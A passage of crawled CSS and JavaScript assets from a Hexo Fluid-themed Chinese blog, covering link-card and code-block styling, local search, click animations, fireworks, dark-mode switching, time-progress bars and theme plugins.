  height: 100%;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  object-fit: cover;
}
.link-text {
  flex: 1;
  display: grid;
  flex-direction: column;
}
.link-title {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  color: $text_color;
  font-weight: bold;
}
.link-intro {
  max-height: 2rem;
  font-size: 0.85rem;
  line-height: 1.2;
  color: var(--sec-text-color);
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  text-overflow: ellipsis;
  overflow: hidden;
}
@media (max-width: 767px) {
  .links {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }
  .links .card {
    padding-left: 2rem;
    padding-right: 2rem;
  }
}
@media (min-width: 768px) {
  .link-text:only-child {
    margin-left: 1rem;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.nosecurity.cn/css/mac.css
body_size: 370
content:
.highlight {
  background: #011627;
  border-radius: 5px;
  box-shadow: 0 10px 30px 0 rgba(0,0,0,0.4);
  padding-top: 30px;
}
.highlight::before {
  background: #fc625d;
  border-radius: 50%;
  box-shadow: 20px 0 #fdbc40, 40px 0 #35cd4b;
  content: ' ';
  height: 12px;
  left: 12px;
  margin-top: -20px;
  position: absolute;
  width: 12px;
}
/* 混吃等死计时器 */
.aside-count .content {
  padding: 15px;
}
.aside-count .content .item {
  margin-bottom: 15px;
}
.aside-count .content .item:last-child {
  margin-bottom: 0;
}
.aside-count .content .item .title {
  font-size: 12px;
  color: var(--minor);
  margin-bottom: 5px;
  display: flex;
  align-items: center;
}
.aside-count .content .item .title span {
  color: var(--theme);
  font-weight: 500;
  font-size: 14px;
  margin: 0 5px;
}
.aside-count .content .item .progress {
  display: flex;
  align-items: center;
}
.aside-count .content .item .progress .progress-bar {
  height: 10px;
  border-radius: 5px;
  overflow: hidden;
  background: var(--classC);
  width: 0;
  min-width: 0;
  flex: 1;
  margin-right: 5px;
}
.aside-count .content .item .progress .progress-bar .progress-inner {
  width: 0;
  height: 100%;
  border-radius: 5px;
  transition: width 0.35s;
  -webkit-animation: progress 750ms linear infinite;
  animation: progress 750ms linear infinite;
}
.aside-count .content .item .progress .progress-bar .progress-inner-1 {
  background: #bde6ff;
  background-image: linear-gradient(135deg, #50bfff 25%, transparent 25%, transparent 50%, #50bfff 50%, #50bfff 75%, transparent 75%, transparent 100%);
  background-size: 30px 30px;
}
.aside-count .content .item .progress .progress-bar .progress-inner-2 {
  background: #ffd980;
  background-image: linear-gradient(135deg, #f7ba2a 25%, transparent 25%, transparent 50%, #f7ba2a 50%, #f7ba2a 75%, transparent 75%, transparent 100%);
  background-size: 30px 30px;
}
.aside-count .content .item .progress .progress-bar .progress-inner-3 {
  background: #ffa9a9;
  background-image: linear-gradient(135deg, #ff4949 25%, transparent 25%, transparent 50%, #ff4949 50%, #ff4949 75%, transparent 75%, transparent 100%);
  background-size: 30px 30px;
}
.aside-count .content .item .progress .progress-bar .progress-inner-4 {
  background: #67c23a;
  background-image: linear-gradient(135deg, #4f9e28 25%, transparent 25%, transparent 50%, #4f9e28 50%, #4f9e28 75%, transparent 75%, transparent 100%);
  background-size: 30px 30px;
}
.aside-count .content .item .progress .progress-percentage {
  color: var(--info);
}
@-moz-keyframes progress {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 30px 0;
  }
}
@-webkit-keyframes progress {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 30px 0;
  }
}
@-o-keyframes progress {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 30px 0;
  }
}
@keyframes progress {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 30px 0;
  }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.nosecurity.cn/js/click_show_text.js
body_size: 543
content:
var a_idx = 0;
jQuery(document).ready(function($) {
    $("body").click(function(e) {
        var a = new Array
        ("富强", "民主", "文明", "和谐", "自由", "平等", "公正", "法治", "爱国", "敬业", "诚信", "友善");
        var $i = $("<span/>").text(a[a_idx]);
        a_idx = (a_idx + 1) % a.length;
        var x = e.pageX,
        y = e.pageY;
        $i.css({
            "z-index": 5,
            "top": y - 20,
            "left": x,
            "position": "absolute",
            "font-weight": "bold",
            "color": "rgb(" + ~~(255 * Math.random()) + "," + ~~(255 * Math.random()) + "," + ~~(255 * Math.random()) + ")"

        });
        $("body").append($i);
        $i.animate({
            "top": y - 180,
            "opacity": 0
        },
			3000,
			function() {
			    $i.remove();
			});
    });
    setTimeout('delay()', 2000);
});

function delay() {
    $(".buryit").removeAttr("onclick");
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.nosecurity.cn/js/local-search.js
body_size: 1275
content:
/* global CONFIG */

(function() {
  // Modify by [hexo-generator-search](https://github.com/wzpan/hexo-generator-search)
  function localSearchFunc(path, searchSelector, resultSelector) {
    'use strict';
    // 0x00. environment initialization
    var $input = jQuery(searchSelector);
    var $result = jQuery(resultSelector);

    if ($input.length === 0) {
      // eslint-disable-next-line no-console
      throw Error('No element selected by the searchSelector');
    }
    if ($result.length === 0) {
      // eslint-disable-next-line no-console
      throw Error('No element selected by the resultSelector');
    }

    if ($result.attr('class').indexOf('list-group-item') === -1) {
      $result.html('<div class="m-auto text-center"><div class="spinner-border" role="status"><span class="sr-only">Loading...</span></div><br/>Loading...</div>');
    }

    $.ajax({
      // 0x01. load xml file
      url     : path,
      dataType: 'xml',
      success : function(xmlResponse) {
        // 0x02. parse xml file
        var dataList = jQuery('entry', xmlResponse).map(function() {
          return {
            title  : jQuery('title', this).text(),
            content: jQuery('content', this).text(),
            url    : jQuery('url', this).text()
          };
        }).get();

        if ($result.html().indexOf('list-group-item') === -1) {
          $result.html('');
        }

        $input.on('input', function() {
          // 0x03. parse query to keywords list
          var content = $input.val();
          var resultHTML = '';
          var keywords = content.trim().toLowerCase().split(/[\s-]+/);
          $result.html('');
          if (content.trim().length <= 0) {
            return $input.removeClass('invalid').removeClass('valid');
          }
          // 0x04. perform local searching
          dataList.forEach(function(data) {
            var isMatch = true;
            if (!data.title || data.title.trim() === '') {
              data.title = 'Untitled';
            }
            var orig_data_title = data.title.trim();
            var data_title = orig_data_title.toLowerCase();
            var orig_data_content = data.content.trim().replace(/<[^>]+>/g, '');
            var data_content = orig_data_content.toLowerCase();
            var data_url = data.url;
            var index_title = -1;
            var index_content = -1;
            var first_occur = -1;
            // only match articles with not empty contents
            if (data_content !== '') {
              keywords.forEach(function(keyword, i) {
                index_title = data_title.indexOf(keyword);
                index_content = data_content.indexOf(keyword);

                if (index_title < 0 && index_content < 0) {
                  isMatch = false;
                } else {
                  if (index_content < 0) {
                    index_content = 0;
                  }
                  if (i === 0) {
                    first_occur = index_content;
                  }
                  //content_index.push({index_content:index_content, keyword_len:keyword_len});
                }
              });
            } else {
              isMatch = false;
            }
            // 0x05. show search results
            if (isMatch) {
              resultHTML += '<a href=\'' + data_url + '\' class=\'list-group-item list-group-item-action font-weight-bolder search-list-title\'>' + orig_data_title + '</a>';
              var content = orig_data_content;
              if (first_occur >= 0) {
                // cut out 100 characters
                var start = first_occur - 20;
                var end = first_occur + 80;

                if (start < 0) {
                  start = 0;
                }

                if (start === 0) {
                  end = 100;
                }

                if (end > content.length) {
                  end = content.length;
                }

                var match_content = content.substring(start, end);

                // highlight all keywords
                keywords.forEach(function(keyword) {
                  var regS = new RegExp(keyword, 'gi');
                  match_content = match_content.replace(regS, '<span class="search-word">' + keyword + '</span>');
                });

                resultHTML += '<p class=\'search-list-content\'>' + match_content + '...</p>';
              }
            }
          });
          if (resultHTML.indexOf('list-group-item') === -1) {
            return $input.addClass('invalid').removeClass('valid');
          }
          $input.addClass('valid').removeClass('invalid');
          $result.html(resultHTML);
        });
      }
    });
  }

  function localSearchReset(searchSelector, resultSelector) {
    'use strict';
    var $input = jQuery(searchSelector);
    var $result = jQuery(resultSelector);

    if ($input.length === 0) {
      // eslint-disable-next-line no-console
      throw Error('No element selected by the searchSelector');
    }
    if ($result.length === 0) {
      // eslint-disable-next-line no-console
      throw Error('No element selected by the resultSelector');
    }

    $input.val('').removeClass('invalid').removeClass('valid');
    $result.html('');
  }

  var modal = jQuery('#modalSearch');
  var searchSelector = '#local-search-input';
  var resultSelector = '#local-search-result';
  modal.on('show.bs.modal', function() {
    var path = CONFIG.search_path || '/local-search.xml';
    localSearchFunc(path, searchSelector, resultSelector);
  });
  modal.on('shown.bs.modal', function() {
    jQuery('#local-search-input').focus();
  });
  modal.on('hidden.bs.modal', function() {
    localSearchReset(searchSelector, resultSelector);
  });
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.nosecurity.cn/js/fireworks.js
body_size: 872
content:
"use strict";

function updateCoords(e) {
  pointerX = (e.clientX || e.touches[0].clientX) - canvasEl.getBoundingClientRect().left, pointerY = e.clientY || e.touches[
    0].clientY - canvasEl.getBoundingClientRect().top
}

function setParticuleDirection(e) {
  var t = anime.random(0, 360) * Math.PI / 180,
    a = anime.random(50, 180),
    n = [-1, 1][anime.random(0, 1)] * a;
  return {
    x: e.x + n * Math.cos(t),
    y: e.y + n * Math.sin(t)
  }
}

function createParticule(e, t) {
  var a = {};
  return a.x = e, a.y = t, a.color = colors[anime.random(0, colors.length - 1)], a.radius = anime.random(16, 32), a.endPos =
    setParticuleDirection(a), a.draw = function () {
      ctx.beginPath(), ctx.arc(a.x, a.y, a.radius, 0, 2 * Math.PI, !0), ctx.fillStyle = a.color, ctx.fill()
    }, a
}

function createCircle(e, t) {
  var a = {};
  return a.x = e, a.y = t, a.color = "#F00", a.radius = 0.1, a.alpha = 0.5, a.lineWidth = 4, a.draw = function () {
    ctx.globalAlpha = a.alpha, ctx.beginPath(), ctx.arc(a.x, a.y, a.radius, 0, 1 * Math.PI, !0), ctx.lineWidth =
      a.lineWidth, ctx.strokeStyle = a.color, ctx.stroke(), ctx.globalAlpha = 0.5
  }, a
}

function renderParticule(e) {
  for (var t = 0; t < e.animatables.length; t++) {
    e.animatables[t].target.draw()
  }
}

function animateParticules(e, t) {
  for (var a = createCircle(e, t), n = [], i = 0; i < numberOfParticules; i++) {
    n.push(createParticule(e, t))
  }
  anime.timeline().add({
    targets: n,
    x: function (e) {
      return e.endPos.x
    },
    y: function (e) {
      return e.endPos.y
    },
    radius: 0.1,
    duration: anime.random(120, 180),
    easing: "easeOutExpo",
    update: renderParticule
  }).add({
    targets: a,
    radius: anime.random(80, 160),
    lineWidth: 0,
    alpha: {
      value: 0,
      easing: "linear",
      duration: anime.random(60, 80)
    },
    duration: anime.random(120, 180),
    easing: "easeOutExpo",
    update: renderParticule,
    offset: 0
  })
}

function debounce(e, t) {
  var a;
  return function () {
    var n = this,
      i = arguments;
    clearTimeout(a), a = setTimeout(function () {
      e.apply(n, i)
    }, t)
  }
}
var canvasEl = document.querySelector(".fireworks");
if (canvasEl) {
  var ctx = canvasEl.getContext("2d"),
    numberOfParticules = 30,
    pointerX = 0,
    pointerY = 0,
    tap = "mousedown",
    colors = ["#FF1461", "#18FF92", "#5A87FF", "#FBF38C"],
    setCanvasSize = debounce(function () {
      canvasEl.width = 1 * window.innerWidth, canvasEl.height = 1 * window.innerHeight, canvasEl.style.width =
        window.innerWidth + "px", canvasEl.style.height = window.innerHeight + "px", canvasEl.getContext(
          "2d").scale(2, 2)
    }, 50),
    render = anime({
      duration: 1 / 0,
      update: function () {
        ctx.clearRect(0, 0, canvasEl.width, canvasEl.height)
      }
    });
  document.addEventListener(tap, function (e) {
    "sidebar" !== e.target.id && "toggle-sidebar" !== e.target.id && "A" !== e.target.nodeName && "IMG" !==
      e.target.nodeName && (render.play(), updateCoords(e), animateParticules(pointerX, pointerY))
  }, !1), setCanvasSize(), window.addEventListener("resize", setCanvasSize, !1)
}
"use strict";

function updateCoords(e) {
  pointerX = (e.clientX || e.touches[0].clientX) - canvasEl.getBoundingClientRect().left, pointerY = e.clientY || e.touches[
    0].clientY - canvasEl.getBoundingClientRect().top
}

function setParticuleDirection(e) {
  var t = anime.random(0, 360) * Math.PI / 180,
    a = anime.random(40, 20),
    n = [-1, 1][anime.random(0, 1)] * a;
  return {
    x: e.x + n * Math.cos(t),
    y: e.y + n * Math.sin(t)
  }
}

function createParticule(e, t) {
  var a = {};
  return a.x = e, a.y = t, a.color = colors[anime.random(0, colors.length - 1)], a.radius = anime.random(16, 32), a.endPos =
    setParticuleDirection(a), a.draw = function () {
      ctx.beginPath(), ctx.arc(a.x, a.y, a.radius, 0, 2 * Math.PI, !0), ctx.fillStyle = a.color, ctx.fill()
    }, a
}

function createCircle(e, t) {
  var a = {};
  return a.x = e, a.y = t, a.color = "#F00", a.radius = 0.1, a.alpha = 0.5, a.lineWidth = 6, a.draw = function () {
    ctx.globalAlpha = a.alpha, ctx.beginPath(), ctx.arc(a.x, a.y, a.radius, 0, 2 * Math.PI, !0), ctx.lineWidth =
      a.lineWidth, ctx.strokeStyle = a.color, ctx.stroke(), ctx.globalAlpha = 1
  }, a
}

function renderParticule(e) {
  for (var t = 0; t < e.animatables.length; t++) {
    e.animatables[t].target.draw()
  }
}

function animateParticules(e, t) {
  for (var a = createCircle(e, t), n = [], i = 0; i < numberOfParticules; i++) {
    n.push(createParticule(e, t))
  }
  anime.timeline().add({
    targets: n,
    x: function (e) {
      return e.endPos.x
    },
    y: function (e) {
      return e.endPos.y
    },
    radius: 0.1,
    duration: anime.random(1200, 1800),
    easing: "easeOutExpo",
    update: renderParticule
  }).add({
    targets: a,
    radius: anime.random(80, 130),
    lineWidth: 0,
    alpha: {
      value: 0,
      easing: "linear",
      duration: anime.random(600, 800)
    },
    duration: anime.random(1200, 1800),
    easing: "easeOutExpo",
    update: renderParticule,
    offset: 0
  })
}

function debounce(e, t) {
  var a;
  return function () {
    var n = this,
      i = arguments;
    clearTimeout(a), a = setTimeout(function () {
      e.apply(n, i)
    }, t)
  }
}
var canvasEl = document.querySelector(".fireworks");
if (canvasEl) {
  var ctx = canvasEl.getContext("2d"),
    numberOfParticules = 30,
    pointerX = 0,
    pointerY = 0,
    tap = "mousedown",
    colors = ["#FF1461", "#18FF92", "#5A87FF", "#FBF38C"],
    setCanvasSize = debounce(function () {
      canvasEl.width = 2 * window.innerWidth, canvasEl.height = 2 * window.innerHeight, canvasEl.style.width =
        window.innerWidth + "px", canvasEl.style.height = window.innerHeight + "px", canvasEl.getContext(
          "2d").scale(2, 2)
    }, 500),
    render = anime({
      duration: 1 / 0,
      update: function () {
        ctx.clearRect(0, 0, canvasEl.width, canvasEl.height)
      }
    });
  document.addEventListener(tap, function (e) {
    "sidebar" !== e.target.id && "toggle-sidebar" !== e.target.id && "A" !== e.target.nodeName && "IMG" !==
      e.target.nodeName && (render.play(), updateCoords(e), animateParticules(pointerX, pointerY))
  }, !1), setCanvasSize(), window.addEventListener("resize", setCanvasSize, !1)
};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.nosecurity.cn/js/FunnyTitle.js
body_size: 176
content:
// 浏览器搞笑标题
var OriginTitle = document.title;
var titleTime;
document.addEventListener('visibilitychange', function () {
    if (document.hidden) {
        $('[rel="icon"]').attr('href', "/出错.ico");
        document.title = '╭(°A°`)╮ 啊~页面崩溃啦 ~';
        clearTimeout(titleTime);
    }
    else {
        $('[rel="icon"]').attr('href', "/正常.ico");
        document.title = '(ฅ>ω<*ฅ) 噫见到你又好啦 ~' + OriginTitle;
        titleTime = setTimeout(function () {
            document.title = OriginTitle;
        }, 2000);
    }
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.nosecurity.cn/js/color-schema.js
body_size: 1809
content:
/* global Fluid */

/**
 * Modify by https://blog.skk.moe/post/hello-darkmode-my-old-friend/
 */
(function(window, document) {
  var rootElement = document.documentElement;
  var colorSchemaStorageKey = 'Fluid_Color_Scheme';
  var colorSchemaMediaQueryKey = '--color-mode';
  var userColorSchemaAttributeName = 'data-user-color-scheme';
  var defaultColorSchemaAttributeName = 'data-default-color-scheme';
  var colorToggleButtonName = 'color-toggle-btn';
  var colorToggleIconName = 'color-toggle-icon';

  function setLS(k, v) {
    try {
      localStorage.setItem(k, v);
    } catch (e) {}
  }

  function removeLS(k) {
    try {
      localStorage.removeItem(k);
    } catch (e) {}
  }

  function getLS(k) {
    try {
      return localStorage.getItem(k);
    } catch (e) {
      return null;
    }
  }

  function getSchemaFromHTML() {
    var res = rootElement.getAttribute(defaultColorSchemaAttributeName);
    if (typeof res === 'string') {
      return res.replace(/["'\s]/g, '');
    }
    return null;
  }

  function getSchemaFromCSSMediaQuery() {
    var res = getComputedStyle(rootElement).getPropertyValue(
      colorSchemaMediaQueryKey
    );
    if (typeof res === 'string') {
      return res.replace(/["'\s]/g, '');
    }
    return null;
  }

  function resetSchemaAttributeAndLS() {
    rootElement.setAttribute(userColorSchemaAttributeName, getDefaultColorSchema());
    removeLS(colorSchemaStorageKey);
  }

  var validColorSchemaKeys = {
    dark : true,
    light: true
  };

  function getDefaultColorSchema() {
    // 取默认字段的值
    var schema = getSchemaFromHTML();
    // 如果明确指定了 schema 则返回
    if (validColorSchemaKeys[schema]) {
      return schema;
    }
    // 默认优先按 prefers-color-scheme
    schema = getSchemaFromCSSMediaQuery();
    if (validColorSchemaKeys[schema]) {
      return schema;
    }
    // 否则按本地时间是否大于 18 点或凌晨 0 ~ 6 点
    var hours = new Date().getHours();
    if (hours >= 18 || (hours >= 0 && hours <= 6)) {
      return 'dark';
    }
    return 'light';
  }

  function applyCustomColorSchemaSettings(schema) {
    // 接受从「开关」处传来的模式，或者从 localStorage 读取，否则按默认设置值
    var current = schema || getLS(colorSchemaStorageKey) || getDefaultColorSchema();

    if (current === getDefaultColorSchema()) {
      // 当用户切换的显示模式和默认模式相同时，则恢复为自动模式
      resetSchemaAttributeAndLS();
    } else if (validColorSchemaKeys[current]) {
      rootElement.setAttribute(
        userColorSchemaAttributeName,
        current
      );
    } else {
      // 特殊情况重置
      resetSchemaAttributeAndLS();
      return;
    }

    // 根据当前模式设置图标
    setButtonIcon(current);

    // 设置其他应用
    setApplications(current);
  }

  var invertColorSchemaObj = {
    dark : 'light',
    light: 'dark'
  };

  function toggleCustomColorSchema() {
    var currentSetting = getLS(colorSchemaStorageKey);

    if (validColorSchemaKeys[currentSetting]) {
      // 从 localStorage 中读取模式，并取相反的模式
      currentSetting = invertColorSchemaObj[currentSetting];
    } else if (currentSetting === null) {
      // 当 localStorage 中没有相关值，或者 localStorage 抛了 Error
      // 先按照按钮的状态进行切换
      var iconElement = document.getElementById(colorToggleIconName);
      if (iconElement) {
        currentSetting = iconElement.getAttribute('data');
      }
      if (!iconElement || !validColorSchemaKeys[currentSetting]) {
        // 当 localStorage 中没有相关值，或者 localStorage 抛了 Error，则读取默认值并切换到相反的模式
        currentSetting = invertColorSchemaObj[getSchemaFromCSSMediaQuery()];
      }
    } else {
      return;
    }
    // 将相反的模式写入 localStorage
    setLS(colorSchemaStorageKey, currentSetting);

    return currentSetting;
  }

  function setButtonIcon(schema) {
    if (validColorSchemaKeys[schema]) {
      // 切换图标
      var icon = 'icon-dark';
      if (schema) {
        icon = 'icon-' + invertColorSchemaObj[schema];
      }
      var iconElement = document.getElementById(colorToggleIconName);
      if (iconElement) {
        iconElement.setAttribute(
          'class',
          'iconfont ' + icon
        );
        iconElement.setAttribute(
          'data',
          invertColorSchemaObj[schema]
        );
      } else {
        // 如果图标不存在则说明图标还没加载出来，等到页面全部加载再尝试切换
        Fluid.utils.waitElementLoaded(colorToggleIconName, function() {
          var iconElement = document.getElementById(colorToggleIconName);
          if (iconElement) {
            iconElement.setAttribute(
              'class',
              'iconfont ' + icon
            );
            iconElement.setAttribute(
              'data',
              invertColorSchemaObj[schema]
            );
          }
        });
      }
    }
  }

  function setApplications(schema) {
    // 设置 remark42 评论主题
    if (window.REMARK42) {
      window.REMARK42.changeTheme(schema);
    }

    // 设置 cusdis 评论主题
    if (window.CUSDIS) {
      window.CUSDIS.setTheme(schema);
    }

    // 设置 utterances 评论主题
    var utterances = document.querySelector('iframe');
    if (utterances) {
      var theme = window.UtterancesThemeLight;
      if (schema === 'dark') {
        theme = window.UtterancesThemeDark;
      }
      const message = {
        type : 'set-theme',
        theme: theme
      };
      utterances.contentWindow.postMessage(message, 'https://utteranc.es');
    }
  }

  // 当页面加载时，将显示模式设置为 localStorage 中自定义的值（如果有的话）
  applyCustomColorSchemaSettings();

  Fluid.utils.waitElementLoaded(colorToggleButtonName, function() {
    applyCustomColorSchemaSettings();
    var button = document.getElementById(colorToggleButtonName);
    if (button) {
      // 当用户点击切换按钮时，获得新的显示模式、写入 localStorage、并在页面上生效
      button.addEventListener('click', () => {
        applyCustomColorSchemaSettings(toggleCustomColorSchema());
      });
    }
  });
})(window, document);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.nosecurity.cn/js/timeinfo.js
body_size: 311
content:
function init_life_time() {
            function getAsideLifeTime() {
                /* 当前时间戳 */
                let nowDate = +new Date();
                /* 今天开始时间戳 */
                let todayStartDate = new Date(new Date().toLocaleDateString()).getTime();
                /* 今天已经过去的时间 */
                let todayPassHours = (nowDate - todayStartDate) / 1000 / 60 / 60;
                /* 今天已经过去的时间比 */
                let todayPassHoursPercent = (todayPassHours / 24) * 100;
                $('#dayProgress .title span').html(parseInt(todayPassHours));
                $('#dayProgress .progress .progress-inner').css('width', parseInt(todayPassHoursPercent) + '%');
                $('#dayProgress .progress .progress-percentage').html(parseInt(todayPassHoursPercent) + '%');
                /* 当前周几 */
                let weeks = {
                    0: 7,
                    1: 1,
                    2: 2,
                    3: 3,
                    4: 4,
                    5: 5,
                    6: 6
                };
                let weekDay = weeks[new Date().getDay()];
                let weekDayPassPercent = (weekDay / 7) * 100;
                $('#weekProgress .title span').html(weekDay);
                $('#weekProgress .progress .progress-inner').css('width', parseInt(weekDayPassPercent) + '%');
                $('#weekProgress .progress .progress-percentage').html(parseInt(weekDayPassPercent) + '%');
                let year = new Date().getFullYear();
                let date = new Date().getDate();
                let month = new Date().getMonth() + 1;
                let monthAll = new Date(year, month, 0).getDate();
                let monthPassPercent = (date / monthAll) * 100;
                $('#monthProgress .title span').html(date);
                $('#monthProgress .progress .progress-inner').css('width', parseInt(monthPassPercent) + '%');
                $('#monthProgress .progress .progress-percentage').html(parseInt(monthPassPercent) + '%');
                let yearPass = (month / 12) * 100;
                $('#yearProgress .title span').html(month);
                $('#yearProgress .progress .progress-inner').css('width', parseInt(yearPass) + '%');
                $('#yearProgress .progress .progress-percentage').html(parseInt(yearPass) + '%');
            }
            getAsideLifeTime();
            setInterval(() => {
                getAsideLifeTime();
            }, 1000);
        }
        init_life_time()

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.nosecurity.cn/js/plugins.js
body_size: 1522
content:
/* global Fluid, CONFIG */

HTMLElement.prototype.wrap = function(wrapper) {
  this.parentNode.insertBefore(wrapper, this);
  this.parentNode.removeChild(this);
  wrapper.appendChild(this);
};

Fluid.plugins = {

  typing: function(text) {
    if (!('Typed' in window)) { return; }

    var typed = new window.Typed('#subtitle', {
      strings: [
        '  ',
        text + '&nbsp;'
      ],
      cursorChar: CONFIG.typing.cursorChar,
      typeSpeed : CONFIG.typing.typeSpeed,
      loop      : CONFIG.typing.loop
    });
    typed.stop();
    var subtitle = document.getElementById('subtitle');
    if (subtitle) {
      subtitle.innerText = '';
    }
    jQuery(document).ready(function() {
      jQuery('.typed-cursor').addClass('h2');
      typed.start();
    });
  },

  initTocBot: function() {
    var toc = jQuery('#toc');
    if (toc.length === 0 || !window.tocbot) { return; }
    var boardCtn = jQuery('#board-ctn');
    var boardTop = boardCtn.offset().top;

    window.tocbot.init({
      tocSelector     : '#toc-body',
      contentSelector : '.markdown-body',
      headingSelector : CONFIG.toc.headingSelector || 'h1,h2,h3,h4,h5,h6',
      linkClass       : 'tocbot-link',
      activeLinkClass : 'tocbot-active-link',
      listClass       : 'tocbot-list',
      isCollapsedClass: 'tocbot-is-collapsed',
      collapsibleClass: 'tocbot-is-collapsible',
      collapseDepth   : CONFIG.toc.collapseDepth || 0,
      scrollSmooth    : true,
      headingsOffset  : -boardTop
    });
    if (jQuery('.toc-list-item').length > 0) {
      toc.css('visibility', 'visible');
    }
  },

  initFancyBox: function() {
    if (!$.fancybox) { return; }

    jQuery('.markdown-body :not(a) > img, .markdown-body > img').each(function() {
      var $image = jQuery(this);
      var imageUrl = $image.attr('data-src') || $image.attr('src') || '';
      if (CONFIG.image_zoom.img_url_replace) {
        var rep = CONFIG.image_zoom.img_url_replace;
        var r1 = rep[0] || '';
        var r2 = rep[1] || '';
        if (r1) {
          if (/^re:/.test(r1)) {
            r1 = r1.replace(/^re:/, '');
            var reg = new RegExp(r1, 'gi');
            imageUrl = imageUrl.replace(reg, r2);
          } else {
            imageUrl = imageUrl.replace(r1, r2);
          }
        }
      }
      var $imageWrap = $image.wrap(`
        <a class="fancybox fancybox.image" href="${imageUrl}"
          itemscope itemtype="http://schema.org/ImageObject" itemprop="url"></a>`
      ).parent('a');
      if ($image.is('.group-image-container img')) {
        $imageWrap.attr('data-fancybox', 'group').attr('rel', 'group');
      } else {
        $imageWrap.attr('data-fancybox', 'default').attr('rel', 'default');
      }

      var imageTitle = $image.attr('title') || $image.attr('alt');
      if (imageTitle) {
        $imageWrap.append(`<p class="image-caption">${imageTitle}</p>`);
        $imageWrap.attr('title', imageTitle).attr('data-caption', imageTitle);
      }
    });

    $.fancybox.defaults.hash = false;
    jQuery('.fancybox').fancybox({
      loop   : true,
      helpers: {
        overlay: {
          locked: false
        }
      }
    });
  },

  initAnchor: function() {
    if (!('anchors' in window)) { return; }

    window.anchors.options = {
      placement: CONFIG.anchorjs.placement,
      visible  : CONFIG.anchorjs.visible
    };
    if (CONFIG.anchorjs.icon) {
      window.anchors.options.icon = CONFIG.anchorjs.icon;
    }
    var el = (CONFIG.anchorjs.element || 'h1,h2,h3,h4,h5,h6').split(',');
    var res = [];
    for (const item of el) {
      res.push('.markdown-body > ' + item);
    }
    window.anchors.add(res.join(', '));
  },

  initCopyCode: function() {
    if (!('ClipboardJS' in window)) { return; }

    function getBgClass(ele) {
      if (ele.length === 0) {
        return 'copy-btn-dark';
      }
      var rgbArr = ele.css('background-color').replace(/rgba*\(/, '').replace(')', '').split(',');
      var color = (0.213 * rgbArr[0]) + (0.715 * rgbArr[1]) + (0.072 * rgbArr[2]) > 255 / 2;
      return color ? 'copy-btn-dark' : 'copy-btn-light';
    }

    var copyHtml = '';
    copyHtml += '<button class="copy-btn" data-clipboard-snippet="">';
    copyHtml += '<i class="iconfont icon-copy"></i><span>Copy</span>';
    copyHtml += '</button>';
    var blockElement = jQuery('.markdown-body pre');
    blockElement.each(function() {
      const pre = jQuery(this);
      if (pre.find('code.mermaid').length > 0) {
        return;
      }
      if (pre.find('span.line').length > 0) {
        return;
      }
      pre.append(copyHtml);
    });
    var clipboard = new window.ClipboardJS('.copy-btn', {
      target: function(trigger) {
        return trigger.previousElementSibling;
      }
    });
    jQuery('.copy-btn').addClass(getBgClass(blockElement));
    clipboard.on('success', function(e) {
      e.clearSelection();
      var tmp = e.trigger.outerHTML;
      e.trigger.innerHTML = 'Success';
      setTimeout(function() {
        e.trigger.outerHTML = tmp;
      }, 2000);
    });
  }

};
